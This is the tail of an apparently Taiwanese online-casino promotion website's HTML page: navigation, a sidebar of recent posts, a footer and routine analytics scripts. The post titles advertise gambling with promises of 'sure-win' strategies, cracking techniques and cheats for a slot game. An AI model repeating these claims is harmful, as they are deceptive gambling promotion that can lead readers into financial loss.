<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span>分類 <a href="https://mgame.pro/category/compare/" rel="category tag">MG娛樂城:各大線上娛樂城比較</a></span> <nav id="nav-below" class="post-navigation" aria-label="Single Post">
文章标题導覽
<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev" title="上一篇文章"><a href="https://mgame.pro/%e5%96%9c%e5%be%9e%e5%a4%a9%e9%99%8d%ef%bc%81%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e7%a0%b4%e8%a7%a3%e6%8a%80%e5%b7%a7%ef%bc%8c%e9%80%9f%e9%80%9f%e4%be%86%e7%9c%8b%ef%bc%81/" rel="prev">MG娛樂城:喜從天降！魔龍傳奇破解技巧，速速來看！</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next" title="下一篇文章"><a href="https://mgame.pro/%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%bf%85%e8%b4%8f%e6%89%93%e6%b3%95%e6%8a%80%e5%b7%a7%e5%a4%a7%e5%85%ac%e9%96%8b%ef%bc%8c%e7%9c%8b%e5%88%b0%e5%b0%b1%e6%98%af%e8%b3%ba%e5%88%b0%ef%bc%81/" rel="next">MG娛樂城:魔龍傳奇必贏打法技巧大公開，看到就是賺到！</a></span></div> </nav>
</footer>
</div>
</article>
</main>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
<div class="inside-right-sidebar">
<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
<h2 class="widget-title">近期文章</h2>
<ul>
<li>
<a href="https://mgame.pro/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/">MG娛樂城:還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%ef%bc%8c%e9%81%8a%e6%88%b2%e8%bc%95%e9%ac%86%e8%b4%8f/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇外掛，MG娛樂城輕鬆贏</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%a5%e8%82%a1%e4%b8%8d%e8%99%a7%e7%9a%84ob%e4%ba%9e%e5%8d%9a%e7%99%be%e5%ae%b6%e6%a8%82/">MG娛樂城:入股不虧的OB亞博百家樂</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87bug%ef%bc%8c%e5%b8%b6%e4%bd%a0%e8%84%ab%e9%9b%a2%e5%81%87%e6%9c%9f%e7%b6%9c%e5%90%88%e5%be%81/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇BUG，帶你脫離假期綜合征</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%88%e7%a2%bc%e5%be%8c%e7%9c%8b-%e4%b8%8d%e5%ae%b9%e9%8c%af%e9%81%8e%e7%9a%84fifa%e4%b8%96%e7%95%8c%e7%9b%83%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad%e5%b9%b3%e5%8f%b0/">MG娛樂城:先碼後看 不容錯過的FIFA世界盃線上直播平台</a>
</li>
</ul>
</aside></aside></aside> </div>
</div>
</div>
</div>
<div class="site-footer">
<footer class="site-info" aria-label="Site" itemtype="http://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="copyright-bar">
&copy; 2022 pk-MG娛樂城/萬盛娛樂城-GR電子 &bull; 網站設計採用-發哥博弈專業推廣  </div>
</div>
</footer>
</div>
<div id="amm_drcfw_toast_msg"></div>
<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"' data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
<script src="https://mgame.pro/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id='auto_image_alt-js'></script>
<script src="https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6" id='mvp-score-script-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id='theia-sticky-sidebar/main.js-js'></script>


<script src="https://mgame.pro/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id='generate-menu-js'></script>
<script src="https://mgame.pro/wp-includes/js/wp-embed.min.js?ver=5.7.6" id='wp-embed-js'></script>
<link rel='stylesheet' id='addtoany-css' href="https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1" type='text/css' media='all' /><div class='bottomBtns'></div><div style='display:none;'></div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9986ef2650d74c78982cc346c62a819f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
